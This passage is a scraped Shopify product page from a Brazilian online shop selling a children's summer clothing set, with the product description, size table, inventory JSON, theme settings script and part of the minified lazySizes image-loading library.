data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h1\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan class=\"s1\" data-mce-fragment=\"1\"\u003eDescrição do Produto:\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003eModelo: Conjunto Infantil Verão Ursinhos\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e✅Cores: \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003cspan class=\"Polaris-Badge_2qgie\" data-mce-fragment=\"1\"\u003eVerde e Marrom.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eTecido:\u003c\/strong\u003e Algodão, Confortável, Moderno. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eSugestão:\u003c\/strong\u003e  Meninos ou Meninas  \/ Qualquer ocasião. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eTamanho\u003c\/span\u003e:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable style=\"height: 264px; width: 255px;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr style=\"height: 35px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 35px; width: 131.406px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIdade\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 35px; width: 108.359px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTamanho da Criança\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 35px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 35px; width: 131.406px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e0-6 meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 35px; width: 108.359px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e73cm\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 35px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 35px; width: 131.406px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e6-12 meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 35px; width: 108.359px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e80\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003ecm\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 43px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 43px; width: 131.406px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e12-24 meses\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 43px; width: 108.359px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e90cm\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 71px; width: 131.406px;\" data-mce-fragment=\"1\"\u003e\n\u003cp\u003e2-3 anos\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 71px; width: 108.359px;\" data-mce-fragment=\"1\"\u003e\n\u003cp\u003e1,00MT\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eEnviamos para todo Brasil com seguro e código de rastreamento online.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eProduto com garantia.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003c\/strong\u003eProcesso de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅ \u003c\/span\u003e\u003c\/strong\u003eSuporte ao cliente antes e após a compra.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eSite protegido com os melhores certificados de segurança. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eFrete Grátis para todo Brasil.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.16_480x480.jpg?v=1708713684\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.16_480x480.jpg?v=1708713684\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_1_480x480.jpg?v=1708713682\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_1_480x480.jpg?v=1708713682\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_480x480.jpg?v=1708713682\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_480x480.jpg?v=1708713682\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_480x480.jpg?v=1708713684\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_480x480.jpg?v=1708713684\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_3_480x480.jpg?v=1708713684\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.17_3_480x480.jpg?v=1708713684\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/WhatsAppImage2024-02-23at09.01.18_2_480x480.jpg?v=1708713682\"\u003e\u003c\/p\u003e"}</script><script type="application/json" id="ProductJson-incoming_ppr">{"size_avai":[4,4],"tt_size_avai": 8,"ck_so_un": false,"ntsoldout": false,"unvariants": false,"remove_soldout": false,"variants": [{"inventory_quantity": 0,"mdid": 32678904561879,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 0,"mdid": 32678904561879,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 0,"mdid": 32678904561879,"incoming": false,"next_incoming_date": null},{"inventory_quantity": 0,"mdid": 32678904561879,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"true ","inventory_quantity": -1,"mdid": 32678904529111,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"true ","inventory_quantity": 0,"mdid": 32678904529111,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"true ","inventory_quantity": 0,"mdid": 32678904529111,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"true ","inventory_quantity": 0,"mdid": 32678904529111,"incoming": false,"next_incoming_date": null}]}</script> <script type="application/json" id="ModelJson-_ppr">[]</script><script type="application/json" id="NTsettingspr__ppr">{ "related_id":false, "recently_viewed":false, "ProductID":8281634013399, "PrHandle":"conjunto-infantil-verao-ursinhos", "cat_handle":null, "scrolltop":null,"ThreeSixty":false,"hashtag":"none", "access_token":"none", "username":"none"}</script>


--- FILE ---
content_type: text/javascript
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/nt_settings.js?enable_js_minification=1&v=80796119691694777031767103459
body_size: 1015
content:
var nt_settings={theme_ver:"Rawart V2",disabled_ver_console:!1,CartAttrHidden:!0,scrollTop:100,pjaxTimeout:5e3,dragThreshold:10,prevOnHref:!1,sw_limit_click:!0,backtop:"3",pagination:null,review:!0,app_review:"10",ajax_scroll:!1,ajax_shop:!0,ajax_scroll_offset:"100",ntla_ck:!0,pr_curent:"3",use_clicking_vimg:!0,PleaseChoosePrOptions:"Selecione algumas op\xE7\xF5es de produto antes de adicionar este produto ao seu carrinho.",will_not_ship:'N\xE3o enviaremos at\xE9 <span class="jsnt">{{date}}</span>',will_stock_after:'Voltar\xE1 ao estoque ap\xF3s <span class="jsnt">{{date}}</span>',enableHistoryState:!0,pr_incoming_mess:!1,use_notify_me:!1,use_vimg:!0,use_sticky_des:!0,wishlist_type:"0",wis_atc_added:"1",type_filters:"2",auto_hide_ofsock:!1,show_hide_ofsock:!1,added_to_cart:"Adicionado ao Carrinho",view_cart:"Veja o carrinho",continue_shopping:"Continuar comprando",pop_cart_text:"",pop_cart_img:"//lojaclickcerto.com/cdn/shopifycloud/shopify/assets/no-image-2048-5e88c1b20e087fb7bbe9a3771824e743c244f437e4f8ba93bbf7b11b53f7824c.gif",pop_cart_img_link:"/",product_available:null,qt_parcelas:"4",parcela_semjuros:!0,parc_popup_total:"Total:",pricejuros2:"2.53",pricejuros3:"4.62",pricejuros4:"6.69",pricejuros5:"8.66",pricejuros6:"9.96",pricejuros7:"11.24",pricejuros8:"12.50",pricejuros9:"13.73",pricejuros10:"14.93",pricejuros11:"16.12",pricejuros12:"17.28",total_pix_minus:"5",total_pix_minus_popup:"",total_boleto_minus_popup:"0",save_js:"-[sale]%",disOnlyStock:!1,disATCerror:!1,close:"Fechar (Esc)",share_fb:"Compartilhar no Facebook",pin_it:"Pin it",tweet:"Tweet",download_image:"Baixar imagem",img_captions:!0,z_magnify:2,z_touch:!1,galleryType:"pswp",maxSpreadZoom:1,bgOpacity:1,currencies:!1,currency_visitor:!0,currency_format:"money_format",round_currency:!1,hover_currency:!1,remove_currency:!1,round_cur_shop:!1,after_action_atc:"1",ins_host:"https://d3ejra0xbg20rg.cloudfront.net",bannerCountdown:"%D dias %H:%M:%S",prItemCountdown:"%D Dias %H:%M:%S",countdown_days:"dias",countdown_hours:"horas",countdown_mins:"minutos",countdown_sec:"segundos",multiple_rates:"Encontramos [number_of_rates] diferentes fretes para seu endere\xE7o  [address], come\xE7ando por [rate].",one_rate:"Achamos uma op\xE7\xE3o de frete dispon\xEDvel para o seu endere\xE7o",no_rates:"Desculpe, n\xE3o podemos enviar para o seu endere\xE7o",rate_value:"[rate_title] por [rate]",agree_checkout:"Voc\xEA precisa concordar com termos e condi\xE7\xF5es antes do checkout",added_text_cp:"Comparar produtos",timezone:"America/Sao_Paulo",zoom_tp:"3",search_prefix:"*",platform_email:"1",checkbox_mail:!1,edit_item:"0"};typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(target,varArgs){"use strict";if(target==null)throw new TypeError("Cannot convert undefined or null to object");for(var to=Object(target),index=1;index<arguments.length;index++){var nextSource=arguments[index];if(nextSource!=null)for(var nextKey in nextSource)Object.prototype.hasOwnProperty.call(nextSource,nextKey)&&(to[nextKey]=nextSource[nextKey])}return to},writable:!0,configurable:!0});var nt_settings=Object.assign({},nt_settings,T4stt_str);
//# sourceMappingURL=/cdn/shop/t/14/assets/nt_settings.js.map?enable_js_minification=1&v=80796119691694777031767103459


--- FILE ---
content_type: text/javascript
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537
body_size: 11815
content:
window.lazySizesT4Config=window.lazySizesT4Config||{},window.lazySizesT4Config.loadMode=1,window.lazySizesT4Config.loadHidden=!1,function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(c,i,f){"use strict";var a,r,s,t,o,n,l,d,p,y,u,v,m,g,h,e,z=f.cfg,b=i.createElement("img"),E="sizes"in b&&"srcset"in b,A=/\s+\d+h/g,w=(r=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=Array.prototype.forEach,function(){var e=i.createElement("img"),n=function(e){var t,n,a=e.getAttribute(z.srcsetAttr);a&&(n=a.match(r))&&((t="w"==n[2]?n[1]/n[3]:n[3]/n[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(z.srcsetAttr,a.replace(A,"")))},t=function(e){if(e.detail.instance==f){var t=e.target.parentNode;t&&"PICTURE"==t.nodeName&&s.call(t.getElementsByTagName("source"),n),n(e.target)}},a=function(){e.currentSrc&&i.removeEventListener("lazybeforeunveil",t)};i.addEventListener("lazybeforeunveil",t),e.onload=a,e.onerror=a,e.srcset="data:,a 1w 1h",e.complete&&a()});(z.supportsType||(z.supportsType=function(e){return!e}),c.HTMLPictureElement&&E)?!f.hasHDescriptorFix&&i.msElementsFromPoint&&(f.hasHDescriptorFix=!0,w()):c.picturefill||z.pf||(z.pf=function(e){var t,n;if(!c.picturefill)for(t=0,n=e.elements.length;t<n;t++)a(e.elements[t])},p=function(e,t){return e.w-t.w},y=/^\s*\d+\.*\d*px\s*$/,n=/(([^,\s].[^\s]+)\s+(\d+)w)/g,l=/\s/,d=function(e,t,n,a){o.push({c:t,u:n,w:1*a})},v=function(){var e,n,t;v.init||(v.init=!0,addEventListener("resize",(n=i.getElementsByClassName("lazymatchmedia"),t=function(){var e,t;for(e=0,t=n.length;e<t;e++)a(n[e])},function(){clearTimeout(e),e=setTimeout(t,66)})))},m=function(e,t){var n,a=e.getAttribute("srcset")||e.getAttribute(z.srcsetAttr);!a&&t&&(a=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(z.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==a||(n=u(a||""),t&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&c.matchMedia&&(f.aC(e,"lazymatchmedia"),v())),n._set=a,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},g=function(e){return c.matchMedia?(g=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},h=function(e){var t,n,a,i,r,s,o,l,d,u;if(m(i=e,!0),(r=i._lazypolyfill).isPicture)for(n=0,a=(t=e.parentNode.getElementsByTagName("source")).length;n<a;n++)if(z.supportsType(t[n].getAttribute("type"),e)&&g(t[n].getAttribute("media"))){i=t[n],m(i),r=i._lazypolyfill;break}return 1<r.length?(o=i.getAttribute("sizes")||"",o=y.test(o)&&parseInt(o,10)||f.gW(e,e.parentNode),r.d=(l=e,d=c.devicePixelRatio||1,u=f.getX&&f.getX(l),Math.min(u||d,2.5,d)),!r.src||!r.w||r.w<o?(r.w=o,s=function(e){for(var t,n,a=e.length,i=e[a-1],r=0;r<a;r++)if((i=e[r]).d=i.w/e.w,i.d>=e.d){!i.cached&&(t=e[r-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(i.d-e.d)*n>e.d&&(i=t));break}return i}(r.sort(p)),r.src=s):s=r.src):s=r[0],s},(e=function(e){if(!E||!e.parentNode||"PICTURE"==e.parentNode.nodeName.toUpperCase()){var t=h(e);t&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(z.srcAttr,t.u),e.setAttribute("src",t.u))}}).parse=u=function(e){return o=[],(e=e.trim()).replace(A,"").replace(n,d),o.length||!e||l.test(e)||o.push({c:e,u:e,w:99}),o},a=e,z.loadedClass&&z.loadingClass&&(t=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){t.push(e+z.loadedClass),t.push(e+z.loadingClass)}),z.pf({elements:i.querySelectorAll(t.join(", "))})))}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,i,r){"use strict";function s(e,t){if(!d[e]){var n=i.createElement(t?"link":"script"),a=i.getElementsByTagName("script")[0];t?(n.rel="stylesheet",n.href=e):n.src=e,d[e]=!0,d[n.src||n.href]=!0,a.parentNode.insertBefore(n,a)}}var o,l,d={};i.addEventListener&&(o=function(e,t){var n=i.createElement("img");n.onload=function(){n.onload=null,n.onerror=null,n=null,t()},n.onerror=n.onload,n.src=e,n&&n.complete&&n.onload&&n.onload()},addEventListener("lazybeforeunveil",function(e){var t,n,a;if(e.detail.instance==r&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload="auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),r.aC(i,r.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&s(t,!0),(t=i.getAttribute("data-script"))&&s(t),(t=i.getAttribute("data-require"))&&(r.cfg.requireJs?r.cfg.requireJs([t]):s(t)),(n=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,o(n,function(){i.style.backgroundImage="url("+(l.test(n)?JSON.stringify(n):n)+")",e.detail.firesLoad=!1,r.fire(i,"_lazyloaded",{},!0,!0)})),(a=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,o(a,function(){i.poster=a,e.detail.firesLoad=!1,r.fire(i,"_lazyloaded",{},!0,!0)}))}},!(l=/\(|\)|\s|'/)))}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):"function"==typeof define&&define.amd?define(["lazySizesT4"],t):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,t,n){"use strict";addEventListener("lazybeforeunveil",function(e){var t=e.target,n=t.getAttribute("data-bgset"),a=t.getAttribute("data-ratio")||0,i=t.hasAttribute("data-hash");if(!(e.defaultPrevented||!n||n.indexOf("_1x1.")<0)){var r=n;n="";if(t.hasAttribute("data-widths"))var s=JSON.parse(t.getAttribute("data-widths"));else if(t.hasAttribute("data-wiis"))s=[180,360,540,720,900,1080];else s=[180,360,540,720,900,1080,1296,1512,1728,1950,2100,2260,2450,2700,3e3,3350,3750,4100];var o,l=s.length,d=r.split("_1x1."),u=d[0],c=d[1];if(i&&0<a)for(o=0;o<l;o++)n+=u+"_"+s[o]+"x."+c+" "+s[o]+"w "+Math.round(s[o]*a)+"h, ";else for(o=0;o<l;o++)n+=u+"_"+s[o]+"x."+c+" "+s[o]+"w, ";n=n.slice(0,-2),t.setAttribute("data-bgset",n)}},!0)}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(e,c,f){"use strict";if(e.addEventListener){var p=f.cfg,y=/\s+/g,v=/\s*\|\s+|\s+\|\s*/g,m=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,a=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,r=/\(|\)|'/,s={contain:1,cover:1},g=function(e,t){if(t){var n=t.match(a);n&&n[1]?e.setAttribute("type",n[1]):e.setAttribute("media",p.customMedia[t]||t)}},h=function(e){if(e.target._lazybgset){var t=e.target,n=t._lazybgset,a=t.currentSrc||t.src;if(a){var i=f.fire(n,"bgsetproxy",{src:a,useSrc:r.test(a)?JSON.stringify(a):a});i.defaultPrevented||(n.style.backgroundImage="url("+i.detail.useSrc+")")}t._lazybgsetLoading&&(f.fire(n,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(e){var t,n,a,i,r,s,o,l,d,u;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(a=e.target,(n=c.createElement("img")).alt="",n._lazybgsetLoading=!0,e.detail.firesLoad=!0,i=t,r=a,s=n,o=c.createElement("picture"),l=r.getAttribute(p.sizesAttr),d=r.getAttribute("data-ratio"),u=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(s,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:o,writable:!0}),i=i.replace(y," ").split(v),o.style.display="none",s.className=p.lazyClass,1!=i.length||l||(l="auto"),i.forEach(function(e){var t,n=c.createElement("source");l&&"auto"!=l&&n.setAttribute("sizes",l),(t=e.match(m))?(n.setAttribute(p.srcsetAttr,t[1]),g(n,t[2]),g(n,t[3])):n.setAttribute(p.srcsetAttr,e),o.appendChild(n)}),l&&(s.setAttribute(p.sizesAttr,l),r.removeAttribute(p.sizesAttr),r.removeAttribute("sizes")),u&&s.setAttribute("data-optimumx",u),d&&s.setAttribute("data-ratio",d),o.appendChild(s),r.appendChild(o),setTimeout(function(){f.loader.unveil(n),f.rAF(function(){f.fire(n,"_lazyloaded",{},!0,!0),n.complete&&h({target:n})})}))}),c.addEventListener("load",h,!0),e.addEventListener("lazybeforesizes",function(e){var t,n;if(e.detail.instance==f&&(e.target._lazybgset&&e.detail.dataAttr)){var a=e.target._lazybgset,i=a.dataset.parentFit||(t=a,n=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[n]&&s[t.style.backgroundSize]&&(n=t.style.backgroundSize),n);s[i]&&(e.target._lazySizesT4ParentFit=i,f.rAF(function(){e.target.setAttribute("data-parent-fit",i),e.target._lazySizesT4ParentFit&&delete e.target._lazySizesT4ParentFit}))}},!0),c.documentElement.addEventListener("lazybeforesizes",function(e){var t,n;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==f&&(e.detail.width=(t=e.target._lazybgset,n=f.gW(t,t.parentNode),(!t._lazySizesT4Width||n>t._lazySizesT4Width)&&(t._lazySizesT4Width=n),t._lazySizesT4Width))})}}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):"function"==typeof define&&define.amd?define(["lazySizesT4"],t):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(i,o,E){"use strict";if(o.getElementsByClassName){var r,l,s,d,e,t,n,a,u,c,f,p,y,v=/\s*,+\s+/,m={complete:1,loaded:1},g={},h=/\s+/,z=/^(amd|css|module)\:(.+)/i,b=/(.+)\s+(\(\s*(.+)\s*\))/,A=/['"]/g,w=o.documentElement,T=o.getElementsByClassName("lazyconditionalinclude"),C=function(e,t){var n=e.ownerDocument.defaultView;return n.opener||(n=i),n.getComputedStyle(e,t||null)||{getPropertyValue:function(){},isNull:!0}},S=(n=2,u=a=0,c=[],t=function(){c.length&&(a=0)},f=function(){clearTimeout(e),e=setTimeout(t,999)},{q:function(e){var t=null==e.getAttribute("data-lazyqueue");t&&(u++,n=3),n<a?c[t?"unshift":"push"](e):O(e)&&(a++,f())},d:function(){if(a&&a--,0<u&&(--u||(n=2)),!(n<a)){for(;c.length;)if(O(c.shift())){a++;break}f()}}}),_=(y=function(){for(var e=0,t=T.length;e<t;e++)!E.hC(T[e],r.lazyClass)&&P(T[e])&&E.aC(T[e],r.lazyClass)},function(e){clearTimeout(p),d=null,p=setTimeout(y,"resize"==e.type?31:0)});(r=E&&E.cfg).include||(r.include={}),(l=r.include).contentElement||(l.contentElement="html"),l.conditions||(l.conditions={}),l.map||(l.map={}),addEventListener("lazybeforeunveil",function(e){e.detail.instance==E&&!e.defaultPrevented&&e.target.getAttribute("data-include")&&(S.q(e.target),e.detail.firesLoad=!0)},!1),addEventListener("resize",_,!1),addEventListener("lazyrefreshincludes",_,!1)}function L(e){var t;(t=e.match(z))?this.urls[t[1]]=l.map[t[2]]||t[2]:this.urls.include=l.map[e]||e}function N(e){var t,n,a;return e=e.trim(),(t=(n=(e=l.map[e]||e).match(b))?(a=n[1],{condition:r.include.conditions[n[3]]||r.customMedia[n[3]]||n[2]||null,name:n[3]}):(a=e,{condition:null,name:""})).urls={},(l.map[a]||a).split(h).forEach(L,t),!t.urls.include&&t.urls.amd&&(this.saved=!0,t.initial=this),t}function x(e,t){var n,a=!t.condition;return t.condition&&(d||(s||(s=o.querySelector(l.contentElement)),s?(n=(C(s,":after").getPropertyValue("content")||"none").replace(A,""),d={},n&&(d[n]=1),(n=(C(s,":before").getPropertyValue("content")||"none").replace(A,""))&&(d[n]=1)):d={}),d[t.name]?a=!0:i.matchMedia&&"string"==typeof t.condition?a=(matchMedia(t.condition)||{}).matches:"function"==typeof t.condition&&(a=t.condition(e,t))),a}function P(e){var t,n,a=e.lazyInclude;if(a&&a.candidates)for(t=0;t<a.candidates.length&&!x(e,n=a.candidates[t]);t++);return n&&n!=a.current||(n=null),n}function M(n,e,t){if(g[n])t&&(!0===g[n]?setTimeout(t):g[n].push(t));else{var a=o.createElement(!0===e?"script":"link"),i=o.getElementsByTagName("script")[0];if(e?(a.src=n,a.async=!1):(a.rel="stylesheet",a.href=n),g[n]=[],g[a.href]=g[n],t){var r,s=function(e){if("readystatechange"!=e.type||m[e.target.readyState]){var t=g[n];for(a.removeEventListener("load",s),a.removeEventListener("error",s),a.removeEventListener("readystatechange",s),a.removeEventListener("loadcssdefined",s),r&&clearInterval(r),g[n]=!0,g[a.href]=!0;t.length;)t.shift()()}};g[a.href][0]=t,e||(r=setInterval(function(){(function(e){for(var 